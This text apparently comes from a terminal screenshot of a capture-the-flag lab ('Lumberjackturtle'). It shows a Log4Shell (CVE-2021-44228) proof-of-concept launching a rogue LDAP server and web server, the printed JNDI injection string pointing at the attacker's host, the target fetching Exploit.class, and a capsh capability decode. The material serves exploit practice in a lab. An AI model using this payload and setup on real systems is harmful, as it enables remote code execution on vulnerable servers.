 `�^C
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$ /opt/jndi-injection/poc.py -lhost 10.13.18.176 -lport 4242 -wport 8000 1 ⨯
[!] Rogue JNDI Server for CVE: CVE-2021-44228
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Generated exploit class payload successfully
[+] Starting up rogue LDAP server
[+] Injection string: ${jndi:ldap://10.13.18.176:1389/a}
[+] Starting Webserver on http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.13.18.176:8000/Exploit.class
10.10.135.169 - - [28/Jan/2022 23:24:09] "GET /Exploit.class HTTP/1.1" 200 -
^Cuser interrupted the program.
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$ capsh --decode=0000003fffffffff
0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_set
uid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,c
ap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,ca
p_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,c
ap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$